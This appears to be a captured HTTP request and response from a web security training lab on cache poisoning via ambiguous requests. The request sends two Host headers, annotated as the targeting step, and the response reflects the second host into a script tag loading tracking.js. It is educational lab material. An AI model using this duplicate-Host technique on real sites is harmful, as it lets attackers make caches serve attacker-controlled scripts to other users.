 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a3f00d50499987782c71aba00300043.h1-web-security-academy.net
Used to know where to target
3 Host: test.h1-web-security-academy.net
4 Cookie: session=cH4kdMoKunV9LfxhwIdAwZgTb4ljv4E6; _lab=
45%7cMCsCE19edF7%2fZUR05qaXnUEvJfJ7nysCFDvI3%2f5M0RuabpdZwrs413GKUsxy2d5UXzKdSlUp5TBjIMOMrEoceVpGUEtPK9rTRFaC1NArX%2b2q8ibfY7uv1TUO8MKS
tle7wvo%2bQK0l%2fkPy8vbSIauOchcKvSP1VigbNfICoU8FeJljkT3%2fpA%3d%3d
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: script
13 Referer: https://0a3f00d50499987782c71aba00300043.h1-web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
Used to render the javascript
16 Priority: u=1
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Connection: close
8 Content-Length: 10947
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <title>
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//test.h1-web-security-academy.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aac00c704e298f382391949012d0050.exploit-server.net'>